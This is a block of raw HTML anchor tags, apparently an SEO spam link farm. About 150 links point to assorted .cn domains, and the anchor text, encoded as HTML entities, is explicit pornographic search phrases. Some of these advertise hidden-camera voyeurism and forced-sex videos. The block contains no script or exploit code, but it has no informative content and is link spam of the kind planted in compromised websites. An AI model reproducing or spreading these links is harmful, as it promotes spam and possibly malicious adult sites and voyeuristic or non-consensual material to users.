<a href="http://oyzw.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tijun.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://manageredu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://shellex.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://e05b62.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://bfthj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://djpfx.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://unaj.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://me3s.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://22shop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://memezui.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://txrwg.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://liruo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://chenggong123.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://02sun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szshhjksy.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://miuze.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://utlurep.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsthm.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://46tz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://cdbhk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bgbu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mlbar.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glze.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://u08vs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzglym.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wctc8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://vxpr.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ea30.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://ejld.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://jasmineliang2003.cn" target="_blank">91&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://hidas.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://hao029.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://driedveg.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://shadowlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://visp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://bklyj.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://sqti.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://itay.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://qinxion.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://cclbww.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://nj518.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kdf11.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://erdck.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://fcsfw.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://51ynm.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://poubi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://nullify.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x6D32;</a>|
<a href="http://mxforit.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://matadors.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://23abc.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upba.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://021peixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://bmc33.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://insty.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://httpwww.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tufpc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://engov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jlj131.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
